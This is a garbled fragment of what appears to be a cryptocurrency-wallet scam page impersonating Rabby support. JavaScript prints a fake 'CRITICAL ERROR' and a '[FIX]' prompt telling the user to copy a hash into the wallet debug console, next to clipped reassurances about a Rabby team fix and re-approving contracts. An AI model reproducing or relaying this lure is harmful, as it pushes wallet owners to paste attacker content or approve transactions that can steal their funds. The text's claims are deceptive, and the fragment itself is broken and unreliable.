
nt:");

  console.error("CRITICAL ERROR: Manual patch required for Failed to login Perps 
account:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;
font-weight:bold;");

}, 1800);
COPY_DEBUG_
The complexity of modern smart contracts means even a 
Rabby technical team has identified the root cause of the
contract is a reliable way to solve a . The sudden appear
glitch.
The Rabby interface might require you to re-approve the 
resolved automatically once the global network traffic s